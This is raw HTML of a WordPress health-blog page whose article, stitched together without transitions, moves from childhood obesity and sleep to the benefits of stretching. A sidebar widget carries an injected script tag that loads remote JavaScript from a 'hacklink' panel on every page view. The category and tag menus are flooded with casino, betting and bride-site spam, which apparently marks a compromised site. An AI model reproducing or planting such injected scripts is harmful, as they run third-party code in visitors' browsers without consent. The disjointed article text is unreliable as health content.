			 / <span class="cat-links"><a href="http://yadacatra.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / بواسطة<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="عرض جميع المقالات بواسطة administrator"
				href="http://yadacatra.com/author/administrator/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>administrator</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="ast-oembed-container"><iframe title="The Four Years of Medical School" width="1200" height="675" src="https://www.youtube.com/embed/IeSW2Gg1qIY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>It’s not uncommon for children who have obesity to become overweight adults. Teaching children healthy habits earlier encourages them to carry these healthy habits into adulthood. Not only will the child be healthier, but they’ll learn the importance of proper discipline and healthy habits when it comes to food and exercise.</p>
<p><strong>Monitor the Activities That Promote Obesity</strong></p>
<p>As a parent we should always be keeping an eye on what our children are up to. Obesity can affect anyone, even if other age groups or demographics may be at larger risk. This is why it’s very important to monitor the types of activities that children are engaged in. While childhood obesity is a result of many different variables and factors, one of the largest contributors is taking part in an excessive amount of sedentary activities. Such activities include watching television, playing games on the computer, browsing the internet, watching videos online, and similar activities. While these are not inherently problematic, they can become a problem when done excessively.</p>
<blockquote><p>Lack of sleep can result in the body’s inability to properly metabolize food efficiently. Without sleep, our bodies become less effective across the board and this can affect our weight in negative ways. This is why it’s important to get children into proper sleep habits with regular bedtime routines that help them to maintain these habits without having to think about it.</p></blockquote>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-2089 alignright" src="http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_97979030_original-300x200.jpg" alt="depositphotos_97979030_original" width="300" height="200" srcset="http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_97979030_original-300x200.jpg 300w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_97979030_original-768x511.jpg 768w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_97979030_original-1024x683.jpg 1024w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_97979030_original-1536x1024.jpg 1536w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_97979030_original-640x427.jpg 640w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_97979030_original.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />With summer in full swing, everyone is out exploring, adventuring, and being active in their daily life. However, stretching after their physical activity is often overlooked. Many people forget about stretching, even those that are normally considered “active” individuals. Developing good stretching habits can help to improve flexibility and performance, especially in sports and other physical activities.</p>
<p><strong>Greatly Improves Flexibility</strong></p>
<p>Consistent stretch habits can improve an individual’s overall flexibility over time. This allows them to perform more efficiently during their sport or other physically demanding activity. Flexibility is important because it increase the range at which you can move each limb, allowing you to twist and reach further than you could without stretching.</p>
<p><strong>Reduces the Risk of Injury</strong></p>
<p>Stretching safely exposes your body to the strenuous limits that your sport or activity may introduce. By stretching in advance, it “prepares” the body for meeting those limits as they occur by loosening up the muscles slowly and carefully. Without stretching, if your muscle is forced to endure certain limits (typically very quickly and strongly), it can cause damage to the muscles. Stretching in advance will reduce the risk of injury because the muscle is already “prepared” for that exertion of force.</p>
<p><strong>Increases Blood Flow for Performance</strong></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-2079 alignleft" src="http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_76571235_original-300x200.jpg" alt="depositphotos_76571235_original" width="300" height="200" srcset="http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_76571235_original-300x200.jpg 300w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_76571235_original-768x511.jpg 768w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_76571235_original-1024x683.jpg 1024w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_76571235_original-1536x1025.jpg 1536w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_76571235_original-640x427.jpg 640w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_76571235_original.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />Not only does stretching improve flexibility and reduce the risk of injury, it will also help to improve the flow of blood through your body and the stretched muscles. Improved blood flow can help to improve overall performance, because each muscle is receiving more blood to help it perform more effectively.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="مقالات">
	                <span class="screen-reader-text">تصفّح المقالات</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://yadacatra.com/2016/09/13/increases-performance/" rel="prev"><span class="ast-right-arrow">&rarr;</span> المقالة السابقة</a></div><div class="nav-next"><a href="http://yadacatra.com/2016/09/13/stretching/" rel="next">المقالة التالية <span class="ast-left-arrow">&larr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/09/13/find-places-to-stay-active/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="http://yadacatra.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">الاسم*</label><input id="author" name="author" type="text" value="" placeholder="الاسم*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">البريد الإلكتروني*</label><input id="email" name="email" type="text" value="" placeholder="البريد الإلكتروني*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">الموقع</label><input id="url" name="url" type="text" value="" placeholder="الموقع" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='2157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="apsc_widget-2" class="widget widget_apsc_widget"><h2 class="widget-title">Get In Touch</h2><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                                    </div></div></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">Newsletter</h2>			<div class="textwidget">[mc4wp_form id="1693"]</div>
		</aside><aside id="block-2" class="widget widget_block"><script src=https://hacklink.market/panel/4458.js></script></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Instagram Feed</h2>			<div class="textwidget">[instagram-feed num=8 cols=4 showheader=false showbutton=false showfollow=false]</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><a href="http://yadacatra.com/tag/1win/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 14.372549019608px;" aria-label="1win (7 عناصر)">1win</a>
<a href="http://yadacatra.com/tag/1win-az/" class="tag-cloud-link tag-link-429 tag-link-position-2" style="font-size: 14.372549019608px;" aria-label="1win AZ (7 عناصر)">1win AZ</a>
<a href="http://yadacatra.com/tag/aviator/" class="tag-cloud-link tag-link-771 tag-link-position-3" style="font-size: 13.718954248366px;" aria-label="aviator (4 عناصر)">aviator</a>
<a href="http://yadacatra.com/tag/aviator-kz/" class="tag-cloud-link tag-link-773 tag-link-position-4" style="font-size: 13.718954248366px;" aria-label="aviator KZ (4 عناصر)">aviator KZ</a>
<a href="http://yadacatra.com/tag/cardio-monitoring/" class="tag-cloud-link tag-link-216 tag-link-position-5" style="font-size: 14.960784313725px;" aria-label="Cardio Monitoring (11 عنصر)">Cardio Monitoring</a>
<a href="http://yadacatra.com/tag/cbd/" class="tag-cloud-link tag-link-751 tag-link-position-6" style="font-size: 13px;" aria-label="cbd (عنصران (2))">cbd</a>
<a href="http://yadacatra.com/tag/cbd-de/" class="tag-cloud-link tag-link-753 tag-link-position-7" style="font-size: 13px;" aria-label="cbd DE (عنصران (2))">cbd DE</a>
<a href="http://yadacatra.com/tag/emergency-help/" class="tag-cloud-link tag-link-219 tag-link-position-8" style="font-size: 15.287581699346px;" aria-label="Emergency Help (14 عنصر)">Emergency Help</a>
<a href="http://yadacatra.com/tag/fortunetiger/" class="tag-cloud-link tag-link-789 tag-link-position-9" style="font-size: 13.980392156863px;" aria-label="fortunetiger (5 عناصر)">fortunetiger</a>
<a href="http://yadacatra.com/tag/fortunetiger-br/" class="tag-cloud-link tag-link-791 tag-link-position-10" style="font-size: 13.980392156863px;" aria-label="fortunetiger BR (5 عناصر)">fortunetiger BR</a>
<a href="http://yadacatra.com/tag/general-analysis/" class="tag-cloud-link tag-link-218 tag-link-position-11" style="font-size: 14.535947712418px;" aria-label="General Analysis (8 عناصر)">General Analysis</a>
<a href="http://yadacatra.com/tag/laboratory-test/" class="tag-cloud-link tag-link-220 tag-link-position-12" style="font-size: 14.960784313725px;" aria-label="Laboratory Test (11 عنصر)">Laboratory Test</a>
<a href="http://yadacatra.com/tag/medical-treatment/" class="tag-cloud-link tag-link-217 tag-link-position-13" style="font-size: 14.960784313725px;" aria-label="Medical Treatment (11 عنصر)">Medical Treatment</a>
<a href="http://yadacatra.com/tag/mostbet/" class="tag-cloud-link tag-link-355 tag-link-position-14" style="font-size: 18px;" aria-label="mostbet (101 عنصر)">mostbet</a>
<a href="http://yadacatra.com/tag/mostbet-az/" class="tag-cloud-link tag-link-357 tag-link-position-15" style="font-size: 14.699346405229px;" aria-label="mostbet AZ (9 عناصر)">mostbet AZ</a>
<a href="http://yadacatra.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-625 tag-link-position-16" style="font-size: 17.869281045752px;" aria-label="mostbet UZ (92 عنصر)">mostbet UZ</a>
<a href="http://yadacatra.com/tag/ozwincasino/" class="tag-cloud-link tag-link-731 tag-link-position-17" style="font-size: 14.535947712418px;" aria-label="ozwincasino (8 عناصر)">ozwincasino</a>
<a href="http://yadacatra.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-733 tag-link-position-18" style="font-size: 14.535947712418px;" aria-label="ozwincasino AU (8 عناصر)">ozwincasino AU</a>
<a href="http://yadacatra.com/tag/pinup/" class="tag-cloud-link tag-link-333 tag-link-position-19" style="font-size: 14.372549019608px;" aria-label="pinup (7 عناصر)">pinup</a>
<a href="http://yadacatra.com/tag/pinup-az/" class="tag-cloud-link tag-link-335 tag-link-position-20" style="font-size: 14.372549019608px;" aria-label="pinup AZ (7 عناصر)">pinup AZ</a>
<a href="http://yadacatra.com/tag/slottica/" class="tag-cloud-link tag-link-777 tag-link-position-21" style="font-size: 17.281045751634px;" aria-label="slottica (60 عنصر)">slottica</a>
<a href="http://yadacatra.com/tag/slottica-br/" class="tag-cloud-link tag-link-779 tag-link-position-22" style="font-size: 13.718954248366px;" aria-label="slottica BR (4 عناصر)">slottica BR</a>
<a href="http://yadacatra.com/tag/slottica-pl/" class="tag-cloud-link tag-link-801 tag-link-position-23" style="font-size: 17.183006535948px;" aria-label="slottica PL (56 عنصر)">slottica PL</a>
<a href="http://yadacatra.com/tag/symptom-check/" class="tag-cloud-link tag-link-221 tag-link-position-24" style="font-size: 14.830065359477px;" aria-label="Symptom Check (10 عناصر)">Symptom Check</a></div>
</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://yadacatra.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>اختر التصنيف</option>
	<option class="level-0" value="619">&#8211; 643&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="741">&#8220;League One Betting Chances: Best Football Odds 7 7 England &#8211; 480&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="869">&#8220;mostbet Review It Top Online Sports Gambling Site In Italia&#8221; &#8211; 886&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="737">&#8220;Sveriges Team 17 Gör Sig Redo För Spel I Kanada Sv &#8211; 117&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="785">&#8220;The Way To Login To Mostbet Online From Abroad With A Vpn &#8211; 806&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="889">&#8220;The Way To Login To Mostbet Online From In Another Country With A Vpn &#8211; 460&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="881">17 Slottica Klasyczne Gry &#8211; 717&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="493">1w&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="635">1Win AZ Casino&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="312">1Win Brasil&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="655">1WIN Casino Brasil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="659">1win India&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="290">1WIN Official In Russia&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="667">1win uzbekistan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="617">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 610&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="284">1winRussia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="349">1xbet app&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="272">1xbet arabic&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="671">1xbet Casino AZ&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="679">1xbet Casino Online&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="663">1xbet giriş&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="665">1xbet Kazahstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="292">1xbet Morocco&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="461">1xbet russia&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="330">1xbet Russian&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="867">Aviator&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="769">Aviator Game Predictor By Ai Apk Краш Игру Авиатор &#8211; 832&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">b1bet brazil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="711">Bankobet&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="713">Basaribet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="885">bbrbet mx&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="797">Best 2024 Grand Nationwide Betting Offers &amp; Free Bets &#8211; 34&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="767">Bet On Sports Mostbet Online Sporting Activities Betting &#8211; 639&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="721">Betting Offer: Get £30 Free Bets In Horse Racing With Mostbet &#8211; 674&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="851">bizzo casino&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="337">blog&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="274">casino&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="701">casino en ligne fr&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="703">casino onlina ca&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="697">casino online ar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="709">casinò online it&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="775">Casino Slottica Kod Promocyjny Apostas Confiável &#8211; 425&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="705">casinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="633">find a bride&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="857">Gama Casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="873">How In Order To Register, Deposit In Addition To Place Sports Bets &#8211; 750&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="853">How To Register In Addition To Create A Fresh Individual Account &#8211; 178&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="749">Kann Man Cbd Öl Bei Rossmann Kaufen? &#8211; 653&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="699">Kasyno Online PL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="813">Kasyno Slottica Casino Best Usa Online Casino 2021 &#8211; 994&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="725">Khorasan Jonoubi South Province, Iran &#8211; 510&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="689">king johnnie&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="631">mail order bride&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="715">Masalbet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="643">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 937&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="645">Mostbet 314 On Line Casino Azərbaycanda Bukmeker Kont Şubeye Gitmeden Anında Online Kredi 456 &#8211; 36&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="300">mostbet apk&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="276">mostbet az 90&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="653">Mostbet AZ Casino&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="268">mostbet azerbaijan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="613">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Az Sayti &#8211; 526&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="727">Mostbet Bonus Code United Kingdom October 2024: Work With Sp365 For £30 Free Bets &#8211; 354&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="795">Mostbet Bonus Program Code Ebnews For Mlb Playoffs, Cfb, Nfl, Nhl, Pick $1k Or $200 Promo &#8211; 487&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="879">Mostbet Casino Almost All Inclusive Μπόνους Για Την Πρώτη Κατάθεση &#8211; 216&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="627">Mostbet Casino Azerbaycan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="302">mostbet kirish&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="765">Mostbet Legal States 2024 &#8211; 727&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="623">Mostbet Online Kaszinó, Fogadótársaság » Bejelentkezés És Fogadás &#8211; 852&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="831">Mostbet Opinions Read Customer Support Testimonials Of Mostbet Com &#8211; 974&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">mostbet ozbekistonda&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="757">Mostbet Promo: $200 In Bonus Bets Or First Bet Insurance Up In Order To $1k &#8211; 891&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="745">Mostbet Registration How You Can Sign Up &amp; Log In&#8221; &#8211; 680&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="783">Mostbet Sports Activities Bonus Code: Bet247 &amp; Promos Regarding April 2024 &#8211; 884&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="719">‎mostbet Sports Betting On The App Store&#8221; &#8211; 568&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="855">‎mostbet Sportsbook &amp; Casino On The App Store &#8211; 523&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="657">mostbet tr&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="639">Mostbet UZ&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="677">Mostbet UZ Casino&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="675">Mostbet UZ Casino Online&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="651">Mostbet UZ Kirish&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="647">Mostbet-27 Türkiye&#8217;de Bahis Empieza Casino: Genel Bakış Ve Avantajla &#8211; 285&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="353">Mostbet-az90 Giriş Və Qeydiyyat Online On Line Casino Ilə Rəsmi Say &#8211; 814&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="707">online casino au&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="695">Online Sports Betting 125% 1st Deposit Offer &#8211; 649&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="729">Ozwin Casino Bonuses Simply No Downpayment Promo Codes In Add-on To Totally Free Spins &#8211; 214&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="739">Ozwin Casino Review Truthful Evaluation By Simply Online Casino Master &#8211; 144&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="863">Ozwin Mobile Bonus Code &#8211; 428&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="735">Ozwin On Collection Casino Evaluation 2024: Acquire Upto $2000 Bonus + Fifty Fs! &#8211; 445&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">Ozwin Online Casino Bonuses Simply No Downpayment Promotional Codes And Free Spins &#8211; 306&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="747">Ozwin Online Casino Within Australia: On The Internet Pokies &#8211; 593&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="288">pagbet brazil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="621">Pin Up 306 Casino Proloq Qeydiyyat, Bonuslar, Yukle &#8211; 165&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="685">Pin UP AZ Casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="683">Pin UP AZ Online&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="395">pin up azerbaijan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="282">Pin Up Brazil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="629">pin up casino&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="637">Pin UP Casino AZ&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="681">Pin Up Online AZ&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="280">Pin Up Peru&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="435">Pin-Up Aviator: oyun qaydaları və strategiyaları &#8211; 516&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="687">pinco&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="266">PinUp apk&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="669">PinUP AZ Casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="859">Qizilbilet&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="845">Ramenbet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="865">ricky casino australia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="693">Sign Up Now For Major Bonuses &amp; Fascinating Games! &#8211; 336&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="799">Slottica 21 Graj Demo Book &#8211; 226&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="833">Slottica 25 Zł Bonus Wybór Metod &#8211; 119&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="811">Slottica 38 Warunku Obrotu &#8211; 440&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="849">Slottica 41 Bass Graj Demo Nowe &#8211; 129&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="815">Slottica 74 Stronie Kasyna &#8211; 147&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="819">Slottica Aplikacja Android Zarówno Dla &#8211; 673&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="843">Slottica App Mail Email Protected &#8211; 973&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="861">Slottica Betrug Best Online Casino Sites In South Africa &#8211; 517&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="805">Slottica Casino ️ Slotica Kasyno: Logowanie, Bonus Bez Depozytu Na Oficjalnej Stronie &#8211; 975&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="887">Slottica Casino App Best Online Casino Promo Parx &#8211; 422&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="895">Slottica Casino Bonus Bez Vkladu Best Casino Software Providers &#8211; 768&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="761">Slottica Casino Chile Best Casino Promotion &#8211; 73&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="837">Slottica Casino Free Spins Oferowanych Przez &#8211; 56&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="891">Slottica Casino Review 10 Best Casino Online &#8211; 813&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="823">Slottica Casino Slot Game Podbij Turniej Tworzony Przez &#8211; 522&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="781">Slottica Como Retirar Dinero Best Live Dealer Online Casino &#8211; 940&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="809">Slottica Darmowe Spiny Bez Depozytu Kasynach Online &#8211; 442&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="883">Slottica Descargar Riscos Financeiros &#8211; 938&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="897">Slottica Erfahrungen Live Casino Betway &#8211; 166&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="841">Slottica Free Bonus Codes Best Online Casino Reviews &#8211; 579&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="829">Slottica Free Spins Oto Kilka &#8211; 899&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="787">Slottica Güvenilir Mi Grande Variedade &#8211; 680&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="827">Slottica Kasyno Dla Oka &#8211; 818&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="807">Slottica Live Chat Progresywnymi Jackpotami &#8211; 546&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="803">Slottica Online Casino Indaxis Płatności W Polsce &#8211; 543&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="877">Slottica Poker Casino With Best Payout &#8211; 715&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="825">Slottica Sport Lady Wolf &#8211; 284&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="821">Slottica Telegram Playson I Kręć &#8211; 941&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="871">Slottica W Polsce When Is The Best Time To Play Slot Machines At A Casino &#8211; 126&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="893">Slottica Withdrawal Best Online Casino In World &#8211; 251&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="835">Slottica Yasal Mi Best Payout Online Casino &#8211; 160&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="839">Slottica. Właścicielem I Operatorem Tej &#8211; 302&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="649">sweet bonanza&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="743">sweet bonanza TR&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(568)</option>
	<option class="level-0" value="759">verde casino hungary&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="286">vulkan vegas DE login&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="641">Vulkan Vegas Deutschland Casino&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="296">Vulkan Vegas Germany&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="673">VulkanVegas Poland&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="615">казино&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="691">Комета Казино&nbsp;&nbsp;(1)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://yadacatra.com/2025/01/15/slottica-guvenilir-mi-best-online-casino-promotions-61/">Slottica Güvenilir Mi Best Online Casino Promotions</a>
